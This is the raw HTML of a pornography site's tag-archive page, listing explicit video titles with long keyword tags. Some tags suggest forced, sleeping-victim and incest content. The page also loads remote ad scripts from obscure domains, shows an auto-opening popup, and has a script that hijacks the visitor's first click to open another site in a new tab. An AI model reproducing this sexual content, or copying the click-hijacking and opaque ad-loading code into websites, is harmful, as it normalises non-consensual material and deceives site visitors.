<link rel="https://api.w.org/" href="https://porhubvideo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://porhubvideo.com/wp-json/wp/v2/tags/9494" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://porhubvideo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="Redux 4.5.10" />				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-270x270.png" />

			<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/css/modal-popup.css?var=2.5.0" >
		<script src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/js/modal-popup.js?var=2.5.0"></script>
				<div id="adguru_modal_popup_38848" class="adguru-modal-popup hidden" popup-id="38848" data-animation="{&quot;opening_animation_type&quot;:&quot;none&quot;,&quot;opening_animation_speed&quot;:&quot;normal&quot;,&quot;closing_animation_type&quot;:&quot;none&quot;,&quot;closing_animation_speed&quot;:&quot;normal&quot;}" data-sizing="{&quot;mode&quot;:&quot;custom&quot;,&quot;responsive_size&quot;:&quot;80&quot;,&quot;custom_width&quot;:300,&quot;custom_width_unit&quot;:&quot;px&quot;,&quot;auto_height&quot;:&quot;1&quot;,&quot;custom_height&quot;:298,&quot;custom_height_unit&quot;:&quot;px&quot;,&quot;max_width&quot;:0,&quot;max_width_unit&quot;:&quot;px&quot;,&quot;min_width&quot;:0,&quot;min_width_unit&quot;:&quot;px&quot;,&quot;max_height&quot;:0,&quot;max_height_unit&quot;:&quot;px&quot;,&quot;min_height&quot;:0,&quot;min_height_unit&quot;:&quot;px&quot;,&quot;enable_scrollbar&quot;:&quot;0&quot;,&quot;container_border_width&quot;:0,&quot;container_padding&quot;:0}" data-closing="{&quot;close_on_overlay_click&quot;:&quot;0&quot;}" data-triggering="{&quot;auto_open_enable&quot;:&quot;1&quot;,&quot;auto_open_delay&quot;:0,&quot;limitation_show_always&quot;:&quot;1&quot;,&quot;limitation_showing_count&quot;:6,&quot;limitation_reset_count_after_days&quot;:1,&quot;limitation_apply_for_individual_page&quot;:&quot;0&quot;}">
			<div id="adguru_modal_popup_overlay_38848" class="mp-overlay adguru-modal-popup-overlay" popup-id="38848"></div>
			<div id="adguru_modal_popup_container_wrap_38848" class="mp-container-wrap top-center">
				<div id="adguru_modal_popup_conatiner_38848" class="mp-container  " popup-id="38848">
					<div id="adguru_modal_popup_content_wrap_38848" class="mp-content-wrap mp-content-wrap-html" popup-id="38848">
						<div id="adguru_modal_popup_content38848" class="adguru-content-html mp-content mp-content-html" popup-id="38848" ><p style="text-align: center;">Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a><br><span style="color: red;;">Alert: 18+ Adult Content</span></p>
<script data-cfasync="false" type="text/javascript" src="//bullionglidingscuttle.com/lv/esnk/1931390/code.js" async id="__clb-1931390"></script>

<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe></div>					</div>
					<div id="adguru_modal_popup_close_wrap_38848" class="mp-close-wrap top-right"><div id="adguru_modal_popup_close_38848" class="mp-close adguru-modal-popup-close " popup-id="38848">Close</div></div>
				</div>
			</div>
			
		</div>
		<style type="text/css">#adguru_modal_popup_38848 .mp-overlay{background-color: rgba(0,0,0,0.75);z-index: 1038847;}#adguru_modal_popup_38848 .mp-container-wrap{z-index: 1038848;top: 150px;}#adguru_modal_popup_38848 .mp-container{width: 300px;height: auto;padding: 0px;}#adguru_modal_popup_38848 .mp-content{overflow: hidden;}#adguru_modal_popup_38848 .mp-close{height: 15px;width: 42px;padding: 0px;text-align: center;color: #ffffff;font-size: 17px;line-height: 14px;font-family: "Trebuchet MS", Helvetica, sans-serif;font-weight: normal;font-style: normal;text-shadow: 1px 1px 1px #444444;background-color: rgba(255,0,0,1);}#adguru_modal_popup_38848 .mp-close-wrap{top: 100px;right: 56px;}</style>
			
</head>

<body class="archive tag tag-indian-porn-star-video tag-9494 wp-theme-vidorev wp-child-theme-vidorev-child  dark-background dark-version disable-floating-video header-vid-default fullwidth-mode-enable beeteam368">
	<script type="text/javascript" src="https://js.juicyads.com/jp.php?c=a4a4v2x2x256s2v2s2e4z2a4&u=http%3A%2F%2Fwww.juicyads.rocks"></script>
	
	<script src="https://30653.hyperanodizereer.com/4/js/217007" async></script>				<script async data-cfasync="false" data-clocid="1931380" src="//driverhugoverblown.com/on.js"></script>
				
		<script type="text/javascript">
			
			setTimeout( function() {document.body.addEventListener('click', load)}, 10000);
			
		  function load() {
			document.body.removeEventListener('click', load)
			//window.open(window.location.href, '_blank')
			window.open("https://panuvideo.com/", '_blank')
			//location="https://gardenidea.net/rd.php";
		  }

		 /* window.onload = function() {
			document.body.addEventListener('click', load)
			 
		  } 
		</script>
	<script type="text/javascript" src="https://hotbkowugi.cc/process.js?id=1219259226&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>
		
	<div id="site-wrap-parent" class="site-wrap-parent site-wrap-parent-control">
		
					
		<div id="site-wrap-children" class="site-wrap-children site-wrap-children-control">
			
                        
				                
                <header id="site-header" class="site-header header-default site-header-control">
					<div class="top-nav top-nav-control dark-background">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
						
			<div class="site__col float-left top-videos">
				<div class="top-video-content">
					<div class="top-video-wrap">
											</div>
				</div>								
			</div>
			
			
			<div class="site__col float-right top-social">
				<div class="top-social-content">
							<ul class="social-block s-grid nav-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
												
				</div>
			</div>
			
						
		</div>
	</div>		
</div>

<div class="top-content">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
			<div class="site__col float-left nav-logo">
				<div class="nav-logo-img">
					<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
									<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
							</a>
				</div>
			</div>			
			
			<div class="site__col float-right top-ad">
							<div class="top-ad-content">
				<div class="top-ad-wrap">	
					<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>				</div>
			</div>
					</div>
		</div>
	</div>
</div>

			<div class="top-header-ads-mobile">
				<div class="site__container fullwidth-vidorev-ctrl container-control">
					<div class="site__row auto-width">
						<div class="site__col">
							<div class="top-header-ads-mobile-content">	
								<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>							</div>
						</div>
					</div>
				</div>
			</div>					
			

<div class="nav-wrap nav-wrap-control">
	<div class="main-nav main-nav-control">
		<div class="site__container fullwidth-vidorev-ctrl container-control">
			<div class="site__row auto-width">
				
				<div class="site__col float-left nav-logo">
					<div class="nav-logo-img">
						<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
										<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
								</a>
					</div>
				</div>
				
				<div class="site__col float-left nav-menu nav-menu-control navigation-font">
					<ul>
						<li id="menu-item-15964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li id="menu-item-9767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li id="menu-item-9768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li id="menu-item-40645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li id="menu-item-32974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li id="menu-item-9769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li id="menu-item-32972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li id="menu-item-32973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
				</div>
				
				<div class="site__col float-left nav-mobile-menu">
							<div class="button-wrap">
			<div class="button-menu-mobile button-menu-mobile-control">
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
			</div>
		</div>
					</div>
                
				<div class="site__col float-right top-search-box-mobile">
							<ul>
			<li class="top-search-elm top-search-elm-control">
				<a href="#" title="Search" class="top-search-dropdown top-search-dropdown-control">
					<span class="icon">
						<i class="fa fa-search" aria-hidden="true"></i>
					</span>						
				</a>
				<ul class="dark-background">
					<li class="top-search-box-dropdown">
						<form action="https://porhubvideo.com/" method="get">					
							<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Type and hit enter ..." name="s" value="">
							<input type="submit" value="Search">							
						</form>
					</li>
				</ul>
			</li>
		</ul>
					</div>
                
                <div class="site__col float-right top-login-box-mobile">
					            <ul>
                <li class="top-login-mobile-elm top-login-mobile-elm-control">
                    <a href="#" title="Search" class="top-login-mobile-dropdown top-login-mobile-dropdown-control">
                        <span class="icon">
                            <i class="fa fa-user-circle" aria-hidden="true"></i>
                        </span>						
                    </a>
                                    
                    <ul class="top-login-info top-login-info-control dark-background">
                                                
                            <li class="top-login-content">
                                <div>
                                    <i class="fa fa-user-circle" aria-hidden="true"></i><br>
                                    You are not logged in!<br>
                                    <a href="" title="Login" class="h6">Login</a>
                                    &nbsp;|&nbsp;
                                    <a href="" title="Create new account" class="h6">Create new account</a>					
                                </div>
                            </li>
                        							
                    </ul>
                </li>
            </ul>
            				</div>
				
				<div class="site__col float-right top-search-box">
							<div class="top-search-box-wrapper">
			<form action="https://porhubvideo.com/" method="get">					
				<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Search..." name="s" value="">		
				<i class="fa fa-search" aria-hidden="true"></i>					
				<input type="submit" value="Search">							
			</form>
		</div>
					</div>
			
			</div>
		</div>
	</div>
</div>                                    </header>
                
                
<div id="primary-content-wrap" class="primary-content-wrap">
	<div class="primary-content-control">
		<div class="site__container fullwidth-vidorev-ctrl container-control">
			
			<div class="site__row nav-breadcrumbs-elm"><div class="site__col"><div class="nav-breadcrumbs navigation-font nav-font-size-12"><div class="nav-breadcrumbs-wrap"><a class="neutral" href="https://porhubvideo.com/">Home</a> <i class="fa fa-angle-right icon-arrow"></i> <span class="current">Posts Tagged &quot;indian porn star video&quot;</span></div></div></div></div>			
			<div class="site__row sidebar-direction">							
				<main id="main-content" class="site__col main-content">	
					
                                        
					<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
								<div class="archive-heading">
			<div class="archive-content">
									<div class="archive-img-lev"></div>
								<div class="archive-text">
					<h1 class="archive-title h2 extra-bold">Tag: indian porn star video</h1>
					<div class="entry-meta post-meta meta-font">
						<div class="post-meta-wrap">
							<div class="archive-found-post">
								<i class="fa fa-rss" aria-hidden="true"></i>
								<span>41 Posts</span>
							</div>
						</div>
					</div>
					<div class="category-sort font-size-12">
						<ul class="sort-block sort-block-control">
							<li class="sort-block-list">
							
								<span class="default-item" data-sort="latest">
									<span>Sort by:</span> 
									<span>
										Latest									</span>
									&nbsp; 
									<i class="fa fa-angle-double-down" aria-hidden="true"></i>
								</span>
								
																
								<ul class="sort-items">
									<li class="sort-item"><a href="https://porhubvideo.com/tag/indian-porn-star-video/?tag=indian-porn-star-video&#038;paged=1&#038;archive_query=latest&#038;alphabet_filter" title="Latest">Latest</a></li>									
									<li class="sort-item"><a href="https://porhubvideo.com/tag/indian-porn-star-video/?tag=indian-porn-star-video&#038;paged=1&#038;archive_query=comment&#038;alphabet_filter" title="Most commented">Most commented</a></li>
																		
																			<li class="sort-item"><a href="https://porhubvideo.com/tag/indian-porn-star-video/?tag=indian-porn-star-video&#038;paged=1&#038;archive_query=like&#038;alphabet_filter" title="Most liked">Most liked</a></li>
																		
									<li class="sort-item"><a href="https://porhubvideo.com/tag/indian-porn-star-video/?tag=indian-porn-star-video&#038;paged=1&#038;archive_query=title&#038;alphabet_filter" title="Title">Title</a></li>
									
																		
																	</ul>
							</li>
						</ul>
					</div>
				</div>
			</div>
							<div class="alphabet-filter-icon alphabet-filter-control">
					<i class="fa fa-sort-alpha-asc" aria-hidden="true"></i>
				</div>
																			
		</div>
			<div class="alphabet-filter">			
			<div class="alphabet-filter-wrap">
				<a href="https://porhubvideo.com/tag/indian-porn-star-video/?tag=indian-porn-star-video&#038;paged=1&#038;alphabet_filter&#038;archive_query" class="active-item">ALL</a>
								<a href="https://porhubvideo.com/tag/indian-porn-star-video/?tag=indian-porn-star-video&#038;paged=1&#038;alphabet_filter=A&#038;archive_query" class="">A</a>
									<a href="https://porhubvideo.com/tag/indian-porn-star-video/?tag=indian-porn-star-video&#038;paged=1&#038;alphabet_filter=B&#038;archive_query" class="">B</a>
									<a href="https://porhubvideo.com/tag/indian-porn-star-video/?tag=indian-porn-star-video&#038;paged=1&#038;alphabet_filter=C&#038;archive_query" class="">C</a>
									<a href="https://porhubvideo.com/tag/indian-porn-star-video/?tag=indian-porn-star-video&#038;paged=1&#038;alphabet_filter=D&#038;archive_query" class="">D</a>
									<a href="https://porhubvideo.com/tag/indian-porn-star-video/?tag=indian-porn-star-video&#038;paged=1&#038;alphabet_filter=E&#038;archive_query" class="">E</a>
									<a href="https://porhubvideo.com/tag/indian-porn-star-video/?tag=indian-porn-star-video&#038;paged=1&#038;alphabet_filter=F&#038;archive_query" class="">F</a>
									<a href="https://porhubvideo.com/tag/indian-porn-star-video/?tag=indian-porn-star-video&#038;paged=1&#038;alphabet_filter=G&#038;archive_query" class="">G</a>
									<a href="https://porhubvideo.com/tag/indian-porn-star-video/?tag=indian-porn-star-video&#038;paged=1&#038;alphabet_filter=H&#038;archive_query" class="">H</a>
									<a href="https://porhubvideo.com/tag/indian-porn-star-video/?tag=indian-porn-star-video&#038;paged=1&#038;alphabet_filter=I&#038;archive_query" class="">I</a>
									<a href="https://porhubvideo.com/tag/indian-porn-star-video/?tag=indian-porn-star-video&#038;paged=1&#038;alphabet_filter=J&#038;archive_query" class="">J</a>
									<a href="https://porhubvideo.com/tag/indian-porn-star-video/?tag=indian-porn-star-video&#038;paged=1&#038;alphabet_filter=K&#038;archive_query" class="">K</a>
									<a href="https://porhubvideo.com/tag/indian-porn-star-video/?tag=indian-porn-star-video&#038;paged=1&#038;alphabet_filter=L&#038;archive_query" class="">L</a>
									<a href="https://porhubvideo.com/tag/indian-porn-star-video/?tag=indian-porn-star-video&#038;paged=1&#038;alphabet_filter=M&#038;archive_query" class="">M</a>
									<a href="https://porhubvideo.com/tag/indian-porn-star-video/?tag=indian-porn-star-video&#038;paged=1&#038;alphabet_filter=N&#038;archive_query" class="">N</a>
									<a href="https://porhubvideo.com/tag/indian-porn-star-video/?tag=indian-porn-star-video&#038;paged=1&#038;alphabet_filter=O&#038;archive_query" class="">O</a>
									<a href="https://porhubvideo.com/tag/indian-porn-star-video/?tag=indian-porn-star-video&#038;paged=1&#038;alphabet_filter=P&#038;archive_query" class="">P</a>
									<a href="https://porhubvideo.com/tag/indian-porn-star-video/?tag=indian-porn-star-video&#038;paged=1&#038;alphabet_filter=Q&#038;archive_query" class="">Q</a>
									<a href="https://porhubvideo.com/tag/indian-porn-star-video/?tag=indian-porn-star-video&#038;paged=1&#038;alphabet_filter=R&#038;archive_query" class="">R</a>
									<a href="https://porhubvideo.com/tag/indian-porn-star-video/?tag=indian-porn-star-video&#038;paged=1&#038;alphabet_filter=S&#038;archive_query" class="">S</a>
									<a href="https://porhubvideo.com/tag/indian-porn-star-video/?tag=indian-porn-star-video&#038;paged=1&#038;alphabet_filter=T&#038;archive_query" class="">T</a>
									<a href="https://porhubvideo.com/tag/indian-porn-star-video/?tag=indian-porn-star-video&#038;paged=1&#038;alphabet_filter=U&#038;archive_query" class="">U</a>
									<a href="https://porhubvideo.com/tag/indian-porn-star-video/?tag=indian-porn-star-video&#038;paged=1&#038;alphabet_filter=V&#038;archive_query" class="">V</a>
									<a href="https://porhubvideo.com/tag/indian-porn-star-video/?tag=indian-porn-star-video&#038;paged=1&#038;alphabet_filter=W&#038;archive_query" class="">W</a>
									<a href="https://porhubvideo.com/tag/indian-porn-star-video/?tag=indian-porn-star-video&#038;paged=1&#038;alphabet_filter=X&#038;archive_query" class="">X</a>
									<a href="https://porhubvideo.com/tag/indian-porn-star-video/?tag=indian-porn-star-video&#038;paged=1&#038;alphabet_filter=Y&#038;archive_query" class="">Y</a>
									<a href="https://porhubvideo.com/tag/indian-porn-star-video/?tag=indian-porn-star-video&#038;paged=1&#038;alphabet_filter=Z&#038;archive_query" class="">Z</a>
							</div>
		</div>
									<div class="blog-items blog-items-control site__row grid-small">
												<article class="post-item site__col">
					<div class="ads-between-post">
						<p style="text-align: center;">

<script data-cfasync="false" type="text/javascript" src="//https://bullionglidingscuttle.com//lv/esnk/1931390/code.js" async id="__clb-1931390"></script>
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="959671" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':959671});</script>
</p>					</div>
				</article>
			<article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-69064" class="post-item site__col post-69064 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bf-jammu-and-kashmir tag-bf-jaunpur tag-bhabhi-chudai-video tag-bhabhi-ki-xxx tag-dakshin-bharat-nayika-bf tag-desi-bhabhi-bf tag-desi-bhabhi-blue-film tag-desi-hot-bhabhi-xxx tag-desibhabiboobs tag-desibhabixxxvideo tag-desiwifexxx tag-hot-hot-bhabhi tag-hot-sexy-bhabi-video tag-hotporn-bhabi tag-india-xx tag-india-xxxx-video tag-indian-bfgf tag-indian-bhabi-webcam-porn tag-indian-mom-and-son-pron tag-indian-mom-naked tag-indian-nude-web tag-indian-porn-star-video tag-indian-web-series-full-xx tag-indian-xxxgf tag-naked-indian-females tag-old-indian-nude tag-porn-hot-bhabi tag-sapna-bhabhi-hot-sexy-live tag-saxy-video-bhabhi tag-sexey-bhabi tag-snapchat-porn-indian post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="69064" href="https://porhubvideo.com/super-milf-milk-tanker-saxy-video-bhabhi-hard-fuck-hd/" title="Super MILF milk tanker saxy video bhabhi hard fuck HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/12/Super-MILF-milk-tanker-saxy-video-bhabhi-hard-fuck-HD.jpg" alt="Super-MILF-milk-tanker-saxy-video-bhabhi-hard-fuck-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-milf-milk-tanker-saxy-video-bhabhi-hard-fuck-hd/?video_embed=69064&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/super-milf-milk-tanker-saxy-video-bhabhi-hard-fuck-hd/" title="Super MILF milk tanker saxy video bhabhi hard fuck HD">Super MILF milk tanker saxy video bhabhi hard fuck HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-66380" class="post-item site__col post-66380 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bf-bikaner tag-bhabhi-bf-xx tag-bhabhi-video-bf tag-bhadbhabieporn tag-delhi-xxx tag-desi-bhabhi-xx tag-desi-wife-xxx tag-filmbf-india tag-hindi-bf-delhi tag-hot-bf-kolkata tag-hot-bhabhi-bra tag-hot-sexy-bhabhi-xxx tag-hot-sexy-bhabi tag-indain-pron tag-indian-bengali-bf tag-indian-best-nude-videos tag-indian-desi-pron tag-indian-forced-porn tag-indian-housewife-bf tag-indian-mom-nude tag-indian-porn-star-video tag-indian-sleeping-naked tag-indian-sleeping-porn tag-indian-wife-pron tag-onlyfans-indian-nude tag-sexy-xxx-bhabhi tag-sunny-leone-bhabhi-video tag-x-xx-desi-bhabhi tag-xnxx-desi-bhabhi-saree tag-xvideos-bhabhi tag-xxx-bhabi post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="66380" href="https://porhubvideo.com/super-beautiful-hot-desi-bhabi-xx-x-bf-sex-hd/" title="Super beautiful hot desi bhabi xx x bf sex HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/09/Super-beautiful-hot-desi-bhabi-xx-x-bf-sex-HD.jpg" alt="Super-beautiful-hot-desi-bhabi-xx-x-bf-sex-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-beautiful-hot-desi-bhabi-xx-x-bf-sex-hd/?video_embed=66380&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/super-beautiful-hot-desi-bhabi-xx-x-bf-sex-hd/" title="Super beautiful hot desi bhabi xx x bf sex HD">Super beautiful hot desi bhabi xx x bf sex HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-65828" class="post-item site__col post-65828 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-best-indian-porn tag-cartoon-porn tag-deshi-xxx-video tag-flm-bf-india tag-free-pron tag-granny-porn tag-hdreporn tag-india-bf-bf-bf-bf tag-india-ka-bf-india-ka-bf tag-india-ki-bf-hindi tag-indian-creampie tag-indian-hd-pron tag-indian-intimacy-nude tag-indian-nude-bed tag-indian-pon-video tag-indian-porn-star-video tag-indian-sexy-bf-hindi tag-indian-teacher-bf tag-lesbian-threesome tag-lisa-ann-porn tag-mporn tag-nude-chubby-indian tag-patna-hostel-bf tag-playvids tag-porn-fuq tag-porn-of-the-year tag-porndroids tag-rajasthan-xx-x tag-snapchat-indian-nudes tag-xxx-web-series tag-youjiss post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="65828" href="https://porhubvideo.com/horny-sexy-girl-telugu-bf-indian-suck-big-dick-hd/" title="Horny sexy girl telugu bf indian suck big dick HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/08/Horny-sexy-girl-telugu-bf-indian-suck-big-dick-HD.jpg" alt="Horny-sexy-girl-telugu-bf-indian-suck-big-dick-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/horny-sexy-girl-telugu-bf-indian-suck-big-dick-hd/?video_embed=65828&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/horny-sexy-girl-telugu-bf-indian-suck-big-dick-hd/" title="Horny sexy girl telugu bf indian suck big dick HD">Horny sexy girl telugu bf indian suck big dick HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

